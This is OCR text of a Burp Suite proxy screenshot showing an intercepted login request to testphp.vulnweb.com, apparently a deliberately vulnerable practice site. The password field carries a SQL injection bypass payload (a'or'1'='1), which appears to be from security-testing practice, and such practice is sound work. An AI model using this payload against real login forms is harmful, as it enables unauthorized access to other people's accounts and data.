 Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 17
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://testphp.vulnweb.com/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 uname=test&pass=a'or'1'='1
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 114.5MB